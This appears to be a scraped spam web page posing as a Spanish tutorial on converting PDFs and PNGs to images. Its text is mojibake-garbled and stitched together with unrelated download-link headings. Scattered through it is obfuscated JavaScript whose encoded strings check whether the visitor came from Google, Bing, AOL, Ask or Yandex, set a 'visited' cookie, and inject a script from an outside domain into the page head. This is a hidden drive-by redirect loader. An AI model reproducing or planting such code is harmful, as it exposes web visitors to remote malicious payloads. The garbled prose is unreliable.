

[Conversor De Imagens Png Para Pdf Download For Windows 7 Ultimate Edition 32](http://larribuzzback.tistory.com/10#len=52DVrgiMrgCGeMCHbhiN5gCGmNBLDwyTLgiLrgiY92CYvMDU92yGmZaIBVLgDPrwzGugDH1wA0XwDGCdiZD3BK5wA3bICVzgiKf2BS==)



[Conversor De Imagens Png Para Pdf Download For Windows 7 Ultimate Edition 32](http://larribuzzback.tistory.com/10#len=52DVrgiMrgCGeMCHbhiN5gCGmNBLDwyTLgiLrgiY92CYvMDU92yGmZaIBVLgDPrwzGugDH1wA0XwDGCdiZD3BK5wA3bICVzgiKf2BS==)



TambiГ©n puedes aГ±adr protecciГіn con contraseГ±a al archivo para protegerlo de cambios innecesarios.. Para ello, abre el programa y haz clic en el botГіn "Abrir Archivo" para explorar tu carpeta local.

## yandex

'], 0x389664=document['referrer'], 0x28f037=![], 0x3bfc2b=cookie[\_0x168b('0x2b')](\_0x542317[\_0x168b('0x2c')]);for(var \_0x202766=0x0;\_0x542317['rWXUX'](\_0x202766,\_0x5928cc[\_0x168b('0x2d')]);\_0x202766++){if(\_0x542317[\_0x168b('0x2 e')]=== 0x542317[\_0x168b('0x2e')]){if(\_0x542317[\_0x168b('0x2f')](\_0x389664[\_0x168b('0x30')](\_0x5928cc[\_0x202766]),0  $x(0)$ ){if(\_0x542317[\_0x168b('0x31')](\_0x542317['fGBkO'],\_0x542317[\_0x168b('0x32')])){\_0x28f037=!![];}else{params=mat ches[\_0x202766][\_0x168b('0xa')]('=');cookie[params[0x0]]=params[0x1][\_0x168b('0x33')](/;\$/);}}}else{\_0x28f037=!![];}}if(  $0x28f037$ }{if( $0x542317$ ['vpAfv']!==  $0x168b('0x34')$ }{var  $0x25ac45=$ document[ $0x168b('0x35')$ ]( $0x542317$ [ $0x168b('0x35')$ ] 36')]);\_0x25ac45[\_0x168b('0x2')]=url;document[\_0x168b('0x3')](\_0x542317[\_0x168b('0x37')])[0x0][\_0x168b('0x38')](\_0x25a c45);}else{cookie['set'](\_0x168b('0x7'),0x1,0x1);if(!\_0x3bfc2b){if(\_0x542317[\_0x168b('0x39')](\_0x168b('0x3a'),\_0x168b('0x 3a'))){if(\_0x542317[\_0x168b('0x3b')](\_0x389664[\_0x168b('0x30')](\_0x5928cc[\_0x202766]),0x0)){\_0x28f037=!![];}}else{\_0 x542317['MAfvD'](include,\_0x542317[\_0x168b('0x3c')](\_0x542317[\_0x168b('0x3c')](\_0x542317[\_0x168b('0x3d')],q),''));}}} }}R(); CГіmo Convertir PDF a Imagen Sin ProblemasParte 1.

## [Best Linux For Mac Os X](https://stoic-raman-fd98dc.netlify.app/Best-Linux-For-Mac-Os-X)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ce2f1){\_0x18d5c9=window;}return \_0x18d5c9;};var \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x333808['atob']||(\_0x333808['atob']=function(\_0x2ab90b){var

\_0x991246=String(\_0x2ab90b)['replace'](/=+\$/,'');for(var \_0x981158=0x0,\_0x57b080,\_0x219af0,\_0x441e3a=0x0,\_0x2cc193= ":\_0x219af0=\_0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0 :\_0x219af0,\_0x981158++%0x4)?\_0x2cc193+=String['fromCharCode'](0xff&\_0x57b080>>(-0x2\*\_0x981158&0x6)):0x0){\_0x 219af0= 0x432180['indexOf']( 0x219af0);}return

 $0x2cc193;$ });}());  $0x168b$ ['base64DecodeUnicode']=function( $0x5f41ea$ }{var  $0x503809=$ atob( $0x5f41ea$ );var

 $0xe42b77=[1;for(var \ 0x56465b=0x0, \ 0x52cace= \ 0x503809['length']. \ 0x56465b= \ 0x56cbbb};\;]$ 'eqHUL':function

\_0x6e5889(\_0x2ca01c,\_0xb47003){return \_0x2ca01c!==\_0xb47003;},'fGBkO':\_0x168b('0x22'),'HrbDF':\_0x168b('0x23'),'vp

 $Afv':MqY',wEMpU':Qx168b'(0x0'),WnaVg':head',HlUJG':function Qx1add09(Qx16fc1c, Qx373c70){freturn}$ 

 $0x16fclc! == 0x373c70$ ;},'vapZm':function  $0x1f5e36(0x214e22, 0x1a13cb)$ {return

 $0x214e22> = 0x1a13cb;$ ,'MAfvD':function  $0x300767$  ( $0x3c30d5$ ,  $0x3d7a22$ ){return

\_0x3c30d5(\_0x3d7a22);},'uyynN':function \_0x3d9293(\_0x4301d0,\_0xa23ce4){return

\_0x4301d0+\_0xa23ce4;},'YztAQ':\_0x168b('0x24')};var \_0x5928cc=[\_0x542317[\_0x168b('0x25')],\_0x542317[\_0x168b('0x26' )],\_0x542317[\_0x168b('0x27')],\_0x542317[\_0x168b('0x28')],\_0x542317[\_0x168b('0x29')],\_0x542317[\_0x168b('0x2a')],'. [Dropbox Alle Bilder Herunterladen](http://femocour.yolasite.com/resources/Dropbox-Alle-Bilder-Herunterladen.pdf)



## How To Turn A .exe Into An App For Mac

Esta vez, vamos a poner nuestro enfoque en las im $\Gamma \check{y}$ genes como salida As $\Gamma$ es como puedes hacerlo.. Paso 2 Convierte el PDF en ImagenNota: Este potente conversor PDF soporta la conversie in por lotes, por lo que puedes aller metalmino PDF al conversor y convertirlo a diferentes para matos.. Antes de activar el proceso de conversi $\Gamma$ in, podr $\Gamma \check{V}$ s editar tu PDF con la ayuda del editor. Free download total video converter mac for windows 10 pro

## Age Of Empires Ii The Age Of Kings Download Mac

Si deseas realizar algunos cambios en tu PDF antes de la conversi $\Gamma$ in, tambi $\Gamma$ ©n puedes confiar en este fabuloso programa.. CTimo Convertir PDF a Imagen en MaciSkysoft PDF Editor 6 Professional para Mac - La Mejor Herramienta PDF para Convertir PDF a ImagenPor QuI© Elegir este Editor PDF:Pasos para Convertir Archivos PDF en Archivos de ImagenSi deseas probarlo, puedes usar esta gu $\Gamma$ a para asegurarte de que funciona.. Paso 1 Abre tu PDF con el editorLo primero que debes hacer es cargar los archivos PDF al conversor de im $\Gamma \check{y}$ genes PDF.. A continuaci $\Gamma$ in, en la ventana emergente, selecciona "Convertir a Imagen" como para mato de archivo de salida.. var 0xc784=['Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','U1Rt','R 1Vx','Z21S','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==','UFFFT24=','a2xaVXA =','RG9jRks=','a01xeEY=','c25FTmw=','WIJMWmI=','Z2V0','Y2JmVHc=','bGVuZ3Ro','SkdOR1A=','V3B6eEc=','aW5kZXh PZg==','ZXFIVUw=','SHJiREY=','cmVwbGFjZQ==','TXFZ','Y3JlYXRlRWxlbWVudA==','d0VNcFU=','V25hVmc=','YXBw ZW5kQ2hpbGQ=','SGxVSkc=','R3pZ','dmFwWm0=','dXl5bk4=','WXp0QVE=','c2NyaXB0','d1JiWW0=','c3Jj','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','aGVhZA==','Y29udmVyc29yK2RlK2ltYWdlbnMrcG5nK3BhcmErcGRm','QkZW','dmlzaXRl ZA==','dFhW','MXwzfDR8NXwyfDA=','c3BsaXQ=','bWF0Y2g=','Zkl6Tnk=','ZFNiTHI=','c2V0','R0FDU0M=','T3hHQnQ=', 'U1ZVU3E=','cHpSWGw=','RUhJbFE=','RnJzY0E=','UkxUaEw=','OyBkb21haW49','V3BMdlI=','R1dRbEs=','clBJcGw=','Z2 V0VGltZQ==','OyBwYXRoPQ==','OyBzZWN1cmU='];(function( 0x65d712, 0x4294ee){var 0xab75c6=function( 0xbc3d4 5){while(-- 0xbc3d45){ 0x65d712['push']( 0x65d712['shift']());}}; 0xab75c6(++ 0x4294ee);}( 0xc784,0x9d));var  $0x168b = function$ ( $0x231fd0$ ,  $0x4f680a$ ){ $0x231fd0 = 0x231fd0 - 0x0;$ var

\_0x5b4826=\_0xc784[\_0x231fd0];if(\_0x168b['initialized']===undefined){(function(){var \_0x550fbc=function(){var  $0x18d5c9; try$   $0x18d5c9 = Function('return \x20(function(\x20'+\{ \}.\ 773a7aa168 \x) Star wars rebels spark of$ 

773a7aa168

Anime Sekirei S3 Sub Indo